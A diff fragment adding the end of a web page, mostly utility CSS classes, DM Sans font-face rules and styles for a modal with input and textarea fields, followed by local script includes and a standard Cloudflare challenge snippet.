+      }
+
+      .inline-block {
+         display: inline-block;
+      }
+
+      .flex {
+         display: flex;
+      }
+
+      .inline-flex {
+         display: inline-flex;
+      }
+
+      .flex-col {
+         flex-direction: column;
+      }
+
+      .items-center {
+         align-items: center;
+      }
+
+      .justify-center {
+         justify-content: center;
+      }
+
+      .justify-evenly {
+         justify-content: space-evenly;
+      }
+
+      .flex-shrink-0 {
+         flex-shrink: 0;
+      }
+
+      .font-medium {
+         font-weight: 500;
+      }
+
+      .h-6 {
+         height: 1.5rem;
+      }
+
+      .h-12 {
+         height: 3rem;
+      }
+
+      .text-xs {
+         font-size: .75rem;
+      }
+
+      .text-sm {
+         font-size: .875rem;
+      }
+
+      .text-base {
+         font-size: 1rem;
+      }
+
+      .text-lg {
+         font-size: 1.125rem;
+      }
+
+      .leading-6 {
+         line-height: 1.5rem;
+      }
+
+      .mx-auto {
+         margin-left: auto;
+         margin-right: auto;
+      }
+
+      .mt-2 {
+         margin-top: .5rem;
+      }
+
+      .mr-2 {
+         margin-right: .5rem;
+      }
+
+      .mt-3 {
+         margin-top: .75rem;
+      }
+
+      .mb-4 {
+         margin-bottom: 1rem;
+      }
+
+      .mt-6 {
+         margin-top: 1.5rem;
+      }
+
+      .mb-6 {
+         margin-bottom: 1.5rem;
+      }
+
+      .mt-10 {
+         margin-top: 2.5rem;
+      }
+
+      .mr-10 {
+         margin-right: 2.5rem;
+      }
+
+      .object-contain {
+         -o-object-fit: contain;
+         object-fit: contain;
+      }
+
+      .focus\:outline-none:focus {
+         outline: 2px solid transparent;
+         outline-offset: 2px;
+      }
+
+      .overflow-hidden {
+         overflow: hidden;
+      }
+
+      .p-2 {
+         padding: .5rem;
+      }
+
+      .py-2 {
+         padding-top: .5rem;
+         padding-bottom: .5rem;
+      }
+
+      .py-3 {
+         padding-top: .75rem;
+         padding-bottom: .75rem;
+      }
+
+      .px-4 {
+         padding-left: 1rem;
+         padding-right: 1rem;
+      }
+
+      .pr-4 {
+         padding-right: 1rem;
+      }
+
+      .pb-4 {
+         padding-bottom: 1rem;
+      }
+
+      .pl-4 {
+         padding-left: 1rem;
+      }
+
+      .pt-5 {
+         padding-top: 1.25rem;
+      }
+
+      .placeholder-gray-500::-moz-placeholder {
+         --placeholder-opacity: 1;
+         color: #a0aec0;
+         color: rgba(160, 174, 192, var(--placeholder-opacity));
+      }
+
+      .placeholder-gray-500:-ms-input-placeholder {
+         --placeholder-opacity: 1;
+         color: #a0aec0;
+         color: rgba(160, 174, 192, var(--placeholder-opacity));
+      }
+
+      .placeholder-gray-500::placeholder {
+         --placeholder-opacity: 1;
+         color: #a0aec0;
+         color: rgba(160, 174, 192, var(--placeholder-opacity));
+      }
+
+      .relative {
+         position: relative;
+      }
+
+      .shadow-sm {
+         box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .05);
+      }
+
+      .shadow-xl {
+         box-shadow: 0 20px 25px -5px rgba(0, 0, 0, .1), 0 10px 10px -5px rgba(0, 0, 0, .04);
+      }
+
+      .text-left {
+         text-align: left;
+      }
+
+      .text-center {
+         text-align: center;
+      }
+
+      .text-white {
+         --text-opacity: 1;
+         color: #fff;
+         color: rgba(255, 255, 255, var(--text-opacity));
+      }
+
+      .text-gray-900 {
+         --text-opacity: 1;
+         color: #1a202c;
+         color: rgba(26, 32, 44, var(--text-opacity));
+      }
+
+      .uppercase {
+         text-transform: uppercase;
+      }
+
+      .align-bottom {
+         vertical-align: bottom;
+      }
+
+      .w-6 {
+         width: 1.5rem;
+      }
+
+      .w-12 {
+         width: 3rem;
+      }
+
+      .w-full {
+         width: 100%;
+      }
+
+      .transform {
+         --transform-translate-x: 0;
+         --transform-translate-y: 0;
+         --transform-rotate: 0;
+         --transform-skew-x: 0;
+         --transform-skew-y: 0;
+         --transform-scale-x: 1;
+         --transform-scale-y: 1;
+         transform: translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));
+      }
+
+      .transition-all {
+         transition-property: all;
+      }
+
+      .transition {
+         transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
+      }
+
+      .ease-in {
+         transition-timing-function: cubic-bezier(.4, 0, 1, 1);
+      }
+
+      .duration-150 {
+         transition-duration: .15s;
+      }
+
+      @media (min-width:640px) {
+         .sm\:flex {
+            display: flex;
+         }
+
+         .sm\:flex-row-reverse {
+            flex-direction: row-reverse;
+         }
+
+         .sm\:items-start {
+            align-items: flex-start;
+         }
+
+         .sm\:h-10 {
+            height: 2.5rem;
+         }
+
+         .sm\:text-sm {
+            font-size: .875rem;
+         }
+
+         .sm\:text-base {
+            font-size: 1rem;
+         }
+
+         .sm\:mx-0 {
+            margin-left: 0;
+            margin-right: 0;
+         }
+
+         .sm\:my-8 {
+            margin-top: 2rem;
+            margin-bottom: 2rem;
+         }
+
+         .sm\:mt-0 {
+            margin-top: 0;
+         }
+
+         .sm\:ml-3 {
+            margin-left: .75rem;
+         }
+
+         .sm\:ml-4 {
+            margin-left: 1rem;
+         }
+
+         .sm\:max-w-lg {
+            max-width: 32rem;
+         }
+
+         .sm\:p-6 {
+            padding: 1.5rem;
+         }
+
+         .sm\:px-6 {
+            padding-left: 1.5rem;
+            padding-right: 1.5rem;
+         }
+
+         .sm\:pb-4 {
+            padding-bottom: 1rem;
+         }
+
+         .sm\:text-left {
+            text-align: left;
+         }
+
+         .sm\:align-middle {
+            vertical-align: middle;
+         }
+
+         .sm\:w-10 {
+            width: 2.5rem;
+         }
+
+         .sm\:w-auto {
+            width: auto;
+         }
+
+         .sm\:w-full {
+            width: 100%;
+         }
+      }
+
+      @media (min-width:768px) {
+         .md\:object-scale-down {
+            -o-object-fit: scale-down;
+            object-fit: scale-down;
+         }
+      }
+
+      /*! CSS Used from: Embedded */
+      *,
+      :after,
+      :before {
+         box-sizing: border-box;
+         margin: 0;
+      }
+
+      /*! CSS Used from: Embedded */
+      div,
+      input {
+         font-family: "DM Sans", sans-serif !important;
+      }
+
+      /*! CSS Used from: Embedded */
+      div,
+      span {
+         font-family: "DM Sans", sans-serif;
+      }
+
+      /*! CSS Used from: Embedded */
+      .active {
+         border-color: #3498db;
+      }
+
+      /*! CSS Used fontfaces */
+      @font-face {
+         font-family: 'DM Sans';
+         font-style: italic;
+         font-weight: 400;
+         font-display: swap;
+         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Fp2ywxg089UriCZa4ET-DNl0.woff2) format('woff2');
+         unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
+      }
+
+      @font-face {
+         font-family: 'DM Sans';
+         font-style: italic;
+         font-weight: 400;
+         font-display: swap;
+         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Fp2ywxg089UriCZa4Hz-D.woff2) format('woff2');
+         unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
+      }
+
+      @font-face {
+         font-family: 'DM Sans';
+         font-style: italic;
+         font-weight: 500;
+         font-display: swap;
+         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZaw7ByWB3wTyCg.woff2) format('woff2');
+         unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
+      }
+
+      @font-face {
+         font-family: 'DM Sans';
+         font-style: italic;
+         font-weight: 500;
+         font-display: swap;
+         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZaw7ByWCXwT.woff2) format('woff2');
+         unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
+      }
+
+      @font-face {
+         font-family: 'DM Sans';
+         font-style: italic;
+         font-weight: 700;
+         font-display: swap;
+         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZawpBqWB3wTyCg.woff2) format('woff2');
+         unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
+      }
+
+      @font-face {
+         font-family: 'DM Sans';
+         font-style: italic;
+         font-weight: 700;
+         font-display: swap;
+         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZawpBqWCXwT.woff2) format('woff2');
+         unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
+      }
+
+      @font-face {
+         font-family: 'DM Sans';
+         font-style: normal;
+         font-weight: 400;
+         font-display: swap;
+         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Hp2ywxg089UriCZ2IHSeH.woff2) format('woff2');
+         unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
+      }
+
+      @font-face {
+         font-family: 'DM Sans';
+         font-style: normal;
+         font-weight: 400;
+         font-display: swap;
+         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Hp2ywxg089UriCZOIHQ.woff2) format('woff2');
+         unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
+      }
+
+      @font-face {
+         font-family: 'DM Sans';
+         font-style: normal;
+         font-weight: 500;
+         font-display: swap;
+         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriAWCrCBamC2QX.woff2) format('woff2');
+         unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
+      }
+
+      @font-face {
+         font-family: 'DM Sans';
+         font-style: normal;
+         font-weight: 500;
+         font-display: swap;
+         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriAWCrCBimCw.woff2) format('woff2');
+         unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
+      }
+
+      @font-face {
+         font-family: 'DM Sans';
+         font-style: normal;
+         font-weight: 700;
+         font-display: swap;
+         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriASitCBamC2QX.woff2) format('woff2');
+         unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
+      }
+
+      @font-face {
+         font-family: 'DM Sans';
+         font-style: normal;
+         font-weight: 700;
+         font-display: swap;
+         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriASitCBimCw.woff2) format('woff2');
+         unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
+      }
+   </style>
+<style>
+      .acc-body {
+         display: none;
+      }
+
+      .acc-body.active {
+         display: block;
+      }
+   </style>
+<style>
+      .overlay {
+         position: fixed;
+         display: flex;
+         justify-content: center;
+         align-items: center;
+         width: 100%;
+         height: 100vh;
+         background-color: rgb(0, 0, 0, 0.2);
+         z-index: 99;
+      }
+
+      .aletr {
+         background-color: #ffffff;
+         width: 30%;
+         border-radius: 5px;
+         padding: 20px;
+         position: relative;
+      }
+
+      .close {
+         position: absolute;
+         width: 15px;
+         right: 20px;
+      }
+
+      .close img {
+         width: 15px !important;
+         cursor: pointer;
+      }
+
+      .sc-gqPbQI.fhSmUE {
+         cursor: pointer;
+      }
+
+      .fRcQRh {
+         cursor: pointer;
+      }
+
+      .aletr h1 {
+         padding-top: 10px;
+         text-align: center;
+         font-size: 2em;
+      }
+
+      .aletr .select {
+         display: flex;
+         justify-content: space-between;
+         align-items: center;
+         border-radius: 5px;
+         border: 1px solid #ccc;
+         padding: 15px;
+         margin-top: 20px;
+         width: 100%;
+         cursor: pointer;
+      }
+
+      .aletr img {
+         width: 40px;
+      }
+
+      .inputBox {
+         display: flex;
+         flex-direction: column;
+         align-items: center;
+         margin-top: 20px;
+         margin-bottom: 20px;
+      }
+
+      .inputBox input {
+         width: 80%;
+         border-radius: 5px;
+         border: 1px solid #ccc;
+         outline: none;
+         padding: 10px;
+         color: rgb(88, 112, 135);
+      }
+
+      .errormessage {
+         color: red;
+         text-align: center;
+         width: 100%;
+         font-size: 16px;
+         display: none;
+         margin-top: 10px;
+      }
+
+      .inputBox button {
+         width: 80%;
+         border-radius: 5px;
+         border: 1px solid #ccc;
+         outline: none;
+         padding: 10px;
+         margin-top: 25px;
+         color: rgb(88, 112, 135);
+         cursor: pointer;
+      }
+
+      .inputBox textarea {
+         width: 80%;
+         border-radius: 5px;
+         border: 1px solid #ccc;
+         outline: none;
+         padding: 10px;
+         max-width: 80%;
+         color: rgb(88, 112, 135);
+      }
+
+      .sss {
+         font-size: 20px;
+      }
+
+      /* Smartphones (portrait and landscape) ----------- */
+      @media only screen and (min-device-width : 320px) and (max-device-width : 480px) {
+
+         /* Styles */
+         .aletr {
+            width: 90%;
+         }
+      }
+
+      /* Smartphones (landscape) ----------- */
+      @media only screen and (min-width : 321px) {
+
+         /* Styles */
+         .aletr {
+            width: 80%;
+         }
+      }
+
+      /* Smartphones (portrait) ----------- */
+      @media only screen and (max-width : 320px) {
+
+         /* Styles */
+         .aletr {
+            width: 80%;
+         }
+      }
+
+      /* iPads (portrait and landscape) ----------- */
+      @media only screen and (min-width : 768px) and (max-width : 1024px) {
+
+         /* Styles */
+         .aletr {
+            width: 50%;
+         }
+      }
+
+      /* iPads (landscape) ----------- */
+      @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {
+
+         /* Styles */
+         .aletr {
+            width: 50%;
+         }
+      }
+
+      /* iPads (portrait) ----------- */
+      @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : portrait) {
+
+         /* Styles */
+         .aletr {
+            width: 60%;
+         }
+      }
+
+      /* Desktops and laptops ----------- */
+      @media only screen and (min-width : 1224px) {
+
+         /* Styles */
+         .aletr {
+            width: 40%;
+         }
+      }
+
+      /* Large screens ----------- */
+      @media only screen and (min-width : 1824px) {
+
+         /* Styles */
+         .aletr {
+            width: 30%;
+         }
+      }
+
+      /* iPhone 4 ----------- */
+      @media only screen and (-webkit-min-device-pixel-ratio : 1.5),
+      only screen and (min-device-pixel-ratio : 1.5) {
+         /* Styles */
+      }
+   </style>
+<script data-cfasync="false" type="text/javascript" src="js/form-submission-handler.js"></script>
+<script src="js/app.min.js"></script>
+<script src="js/js1.js"></script>
+<script src="js/js2.js"></script>
+
+
+
+<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'916a7c6bda12950b',t:'MTc0MDM0Nzk5OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
+
+
+</html>


